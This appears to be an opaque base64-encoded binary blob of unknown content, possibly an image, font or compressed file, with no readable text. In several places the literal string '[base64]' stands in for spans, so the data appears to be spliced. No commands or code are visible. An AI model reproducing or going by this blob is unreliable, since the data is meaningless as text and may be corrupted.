MkSNC8w9DEuYQ8D1oYsYZsDnfhuog8D+yQjkrwBNlUMYlEhDwQA934R5DcTZAUydihRAFsO7crQCA7QZVcSZektzJqrQSoQJq8yQ/xNr4DKcEDQVecyVkMSllUiDiyiKIcKQMIT6QUiRdYgzLAARJQrj6ISpcgRkbiPPjsAYC7SvqsT/u8T/xUG3YABs5ITAIjMMzAuXmUFcjMK8mcTMrczX/UTXnyBM48SAwDTQntzAm1hYTkQ/R4tfX4QxQbNok0TRAFUU+QDkTQgjUIHbADO95cUdEayYQKzoXSFydwgiI4/sEb+AEcPU4XQMBsW05v26N3ExghPUXfwc4NxBHd0pgHpEntTMXoyQg2IoDHE5HHS0qRSYQgSM8zGLMvbE/3lIn4hM84yE8yLVMzPVPm68Ka+8+4ClDGvL5ZMbUDzUfK5A93WdDecBdiOb889MzGqVBAndALLU1CRM0NZT/osD8VC9EQPYURPYVNyIMo0IM10Eg33IP7YNEW/c0FEQMt8NR7iVEoGFW4q9EaNc4f0MQdnTt/0R00ilKLCR4hpS0ihdUlNQiNyhFXXNIoU4AmrUDiWaM1QjKkPC4ZYINKiIIbCAI+qBUye64aiNZodc8wvSk0vVZszVZtHYotVBX//lxTeNQFAW3MenyNezxQsuu/72PQ0dlTPv3TzwzUQZ3XQQVRYtMEJtoDz3kO+2NURpXNTZBNQ4gCMSDYLiq6NlQPPYDDfmzDBRkDMQDVUM2XLKjYUSXOIshYjbVRVWXVf/GQihCugkm8UwwYmczJGnnAWgSAOCKRE1GeJV03KnsAYF0RXKyyeAvFDZCB/AAyHGCDToDKk4mJaZWJGvhSGJQJZNxWpm1ap71KdvRPuQINgiTXAj1XfExDZ/uPsINDb1E6FXtXOoTQeK1Qej1bhbRXTvDa8uBXf/1X2SwFgF2DLHCCiL1bMegiBGlYF31YS/xUvF2oirXYGS1cGtXY/ozlWLnzl3/hHdjSEYQRGBDpNoFJMueERQHQqL6Dnt2Ckb6jkeeprSclHoHYESo1gKTcAOWKgiMIAhyYAj4AxqGVVtr9UptQs6fNXd3d3fLJBVQBV5qr2nKNjaC9Ju3TK7Ljvq3lWjyVpz01Jzz0U9E8WwudVwtFBewl1Ii813zShHpKMYlc1PNABX/1BOoYUUMAAh+oWDIY3Io1UQX5Jku0RLyt34glA/x1X/d1gro1XP+d0cRV1Va9u8od2d+SQAQOiR5B2YaRMicjkZYFSs5NHio7gIIBgFIMStIt3ZCtiPCsScn72SMogyA4gikogy1NhV14CdotWtuNQd6N/mEZnuGhYIcBW1Oaw4U3LdfiBRy92qvBSTU7fbYFXY/ndRyx/dNAJU20pVdbwF4oTtvtvVdNqGL2kI7wFV9agGIolk3zNV9qcQIf4N8skAIp6F8xeFj7tV8yYGP8fWP91d//[base64]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[base64]/iy/[base64]/fjudA5ERn6Md0RQKCudd2LXh8aAQlIwMUugjGMXXzBC0ZARjJuyIxnXGMZ/sXYxdnBznUfKIEM/KXD4M2oeHosXo8Y8jA/[base64]/[base64]/CdtuSXF0QnSEmZAQrq0qFAvbmiNDj3jDUpwgxdslKM4kGhGP+pcHAThuc6NrnSDCYN97SuiZSQpGDt0/tIRCGEI1XFpTMu7o4jMFCEL2gWDJnYkQ2Lsp4nsWEqG2pLrYQ+SkfxCISgZPktmskxTHTBVPgGVT2S1qwm2qs++CjKhjfVQhhlMoAQVwKaNta24XKsu/[base64]/o5gbElq+gTHKtGJoRJVJkYlGVIlKYU9eKKSULUFgVttMwQvGGSiXHBXvVo/Wd9pLQLcE4X1wAZa1nKswo7wWw/14cTMNZgjbqBlJoViWiXnsdA+DTMRsJyxQbM1GwSAZ3azWFc51lNyS+bXPgOqcgOnyMp5gAUs4FkN2FkGv0rEkom1OMhlwQ2ufe18YHQR9uZniV6u7W33M2Y2xAChHUrjC+Ac5+pad1/ODTTFK/6YxmThz3me61w1nmc6E/q4I3CBRF3gIR6gnAcrmCMSzmCJRyukGjKXuaQTNnPj0UgYwOCKLZyH6fhummOdIAuo59fIUetXkl+4Qh5SDdWo/rZ6qrAOJVbHImta17qoq6wThAWIqP/9b9hiH3YAd3nsRYkYUg686zIt9dhox000y7SgrSIQ42zGZpraXpu3XzPZxhpnhHnTG49ftWIVqjs5G3A3BjRAghvA4Fc4RNx2QCFEJ+RbD67F8nyuBfCBg/4/YzZDDA4auw+Y0aFwxsGc5+D618M+9rKfQxb2HIQsLKMdum/HMqKA5ywAP/hZ+AIjWuGKxcT+zxA37g2KkPvdt4IEcdi97hVh/Va0Yg0uJxBBqkEO6oujGwqZRjfKb/7zo18bzTDHO9pBjmpYYxrynz/95w9/a3RDHNR3hkEWlAv97544nAJP9VSmSQ9J/gjd0BXdzxTVTJBaJNnBFfDAGshHmXRJ1EldgtFJrcla1XlCKbBPKVhPTADNVaHF0HgdYYxVGQBQK43VTWCJsPHFrhnbYChKAjlGXTVQiWlNZrgdAQhW3JUGM2HQtR1Hj6UKbgQA37GN2yiWNc3NZLmKpujNqVCbYI1TEXJW4LiACMhbO1EBi1Se5uWJ/VSCgb2IlgFP6PVHMHwf9cFhHOreO0gDfrihHOLh7i0DDuBeHvqhHs4BIxRfO4jDO7yD/rUCIzxfHrpCH1Lf8SlfdcHAIhCiIeqeD+SeOWhiHC4DB4wAEjSa8OBfJVoiOSREN/zhH5IDAP7hO5Tf9xli/[base64]/AA/jFYiySgzbEQzskYkzKpO7VRSTimXO1Qjvww062HyW2w07+g+6ZAz/wg+5Z/kEIeGIMVMHLCQNKwsNO9kM7vENCnEM7mINNsiU8xEM3yEM/oOIcamJd2qUmth/1PWVVmmUe6uQ/yEMeikPGWCOnCZ2UgBWVNJKVXEkkhYEEOoHKwExQUGOaXCPViZI2aibIMFiDgSNWcV2eqCNgVFigAFs6qmNewGD+rGMMjh0A6ZIB1WOjQAED5eNdYQbYjNBocEZgYZDdCAdvws0xwQZiJSSqeJNnzIa4NaQ4IVPgUdsQupgWclav3ICvIMERlEHiVB5JPAh9FNLAmOR/NEM7xANVomd6oudQNoMlDAEjmKd6yidVDiVMnud84udODqX7xUN/9sNOzkN/xsM7/vylemZlK8xBO4zlTuqex/HZRzmBWQIoHFKl7i0o9NXLCBwOLCgoWZolWrZDgeZneu5niI7ogMqk/u3l7r2DgLpoPPznP/[base64]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[base64]/8DI6cmRZu8HtGLfrdrcxubf92rWa0+5cP82D/W0mJ+8tY37/KC+TIQNKu3dv+VU+fRoHDNmzZeNwkvjc226NG+f+t1u13X7v2gEpcfz4jSvt4E1ut4zECBLTSXDg/sCD8bvRb0lv9q75rTzM03irZl2++T/i2xnzakfO37/MhNvFh9tOG+lz8eG1I9YJQAAr6aOPSgysJJEEFUyQjwYdROSQQwwxZI810vCBhyj2QGQTT1D5EMQQP/[base64]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[base64]/iD6Y9h5urmVvGqH904/gfNy+Nwf5zDzauT5OqATPHC7kuZRRb/HaG6PENuZ+DaiOZXidMcVXUjMHLhTPznsptWMM/[base64]/mL3RiUVcuACLoADlAxV/I87QusLji/GFBEuiCMMwkA1ukFX0uodLLFX+kEu5AH7tIMcyAHnhoUxyEE4GmPiluGODEuZlgePlscV6egV+Yp6Tq7JBikuSq6vOoP70A8SeSXEXsAFvCweitEYjVH58KP/eKUzVKmXGoN8fqkxnq8fUE4cOGHRSqGR4EFX8IIZHMZhWAZHIsYH9WC1Ai8PNMZDbGG2ZsvQPoQDSYQDO7CAPvB/7hEVYutDuq6A6MnSzi4FwxFHECEXhIEFCgAhJyAJcoEW5g5ndNCeyBHv8i7VRkihjAYKnAAK0isKnMAFVqC7HOrwdM0F0CsIg60K/qNQC4Lgo0KA16xkCrjq115ANoBAGEsqAnZCUMjQ8/[base64]/jsZ84RCtIRA6uuHW8BHucRN7OuRUIQH3vzQ0xzt2Jk0v5R69LOno4LBmWQBSyhGk5h7moGIiMy/kkmEtWkRNUSagjTSwuiUL0+MgW4S4VCIAWYxoVwAAqgcA2qsPGs5AhwgCNIYDvXgA2o4EqqMNhqiaNsEiEsQIqAwm48j/[base64]/kxHUC0KB0I2qQ5EZmsDc9NQ41FQfVNR75EEW0TSUmTRXkTsIu0BHaZBXDAVkoAFkuANpKEaIARC+CA6pbNIPogiKzIIsbNotEBVCWIJHwpWmUZWmWYDuisLteQwotA+u+ZqokA+IyiC6LPXpnAKwcS++HPzBIUNqc0/fxIooyiLzqZtDpRSFDQkECzypoDR5K0E+gDDQuVC1WIX+oADNrRD6chdrpRFg+A1ZCfgSpRFtbDxmm8ZXOEL9gKoYgAKvoAROqc8luE8rdR3ruD7GGMRFqs84mBd4oBzFoEHogNiO3Q6OvQDqEMwh9QFrsAFhvQG0tV3FFY5rkBkR5Zk/[base64]/[base64]/[base64]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[base64]/04k5A15TSUkjr1JFRRCOPAR5RSNmVLU1lOxeXEV30JZh9iTTdmdWXy0RZc3E2xZpsCGBCCHnKyZqedg3kGWWSAxixzoTTX/jxoozjnXFpskOpc2qmYbkyqx4ccsZxbQ5v1WidLV8I0qtNlyip3cVERxQsb0DqeAubBl+t5wsaH3tj02VffsMMWayx5yAb4ALMhaACtBiEw2Ie1uphhxi7d9n2hJSMwsKOHH47Q00QZmdhuixsh/iK6DL0bUYxFEmmTSPTWm6Pg+HauY748+gukkEwauSTBOJV+RCK2KIULME1B1RjEEVt1lSUUY2WxVxmTFR10HX/M3Vwil9DAAA2UcIQhiMym8sotc5YYzDJX/6fN2GdfmWl44kwnYI3SAn6jif4MtKWJ+F7Wc2npAUQUo5ZaXVgYg+UH02ABTV2rVLNxBAwb/ogAXh6gAAWYLT25+pXYFFi2XTEwbWo7FrIMgJcIKAhaGbCACI7ABz+kYhepYEMf/EbCCfmhBBwYSAwUQqSTDCRxi2sRDGHQOMnB8CAwyAgN3cWReBVpXjbikb0GFAEccc5znuOX6MQFsNI50XQ4cQHCSBCFTrTudbBzWGO2yJTaZQV3udsdxnqnqY6xxS3Dm1YQ2CSBCzRgBMtrnvPqhCdaaMZ6eJSZLSrTGO358TOAQYUd6ygYn/lMK6Q5TSUUeb5MAacMwfHYp9aAHN0kog+7c9qXVPM036CFD9xBk/9KEMD/EJBru8oVfxpYngau8pVlUxt/3Aag/yzLAgjS/oAGYECFT+jCErjoBBIsUcK+6cIPBxECEpbJTCogQQglANENYwiRHUbOhulCSA4bkkMXxehyQAyiSvDFACKakwHoRKcRkTg4JYoOYAF7ojyHcoMpfKIxS4ndFrcoFVxkSStgDKPFMObI3wUPjXKZ1hHWRKQGMEABJaCkHGdDRzzdMY8Y9dM+9/jHjn4mT3U05KLs6Jny/[base64]